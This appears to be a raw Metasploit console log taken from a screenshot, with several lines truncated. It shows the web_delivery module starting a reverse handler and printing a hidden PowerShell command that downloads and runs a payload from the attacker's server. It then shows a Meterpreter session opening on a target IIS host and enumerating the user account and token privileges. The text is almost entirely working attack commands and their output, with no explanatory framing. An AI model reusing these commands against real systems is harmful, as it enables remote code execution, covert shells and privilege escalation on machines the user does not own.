 msf exploit(web_delivery) > set ExitOnSession false
ExitOnSession => false
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.56.1:8181
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.7:8080/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).dow
msf exploit(web_delivery) > [*] 192.168.56.102   web_delivery - Deli
[*] Sending stage (885806 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.1:8181 -> 192.168.56.10
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
  SeAssignPrimaryTokenPrivilege
  SeIncreaseQuotaPrivilege
  SeAuditPrivilege
  SeChangeNotifyPrivilege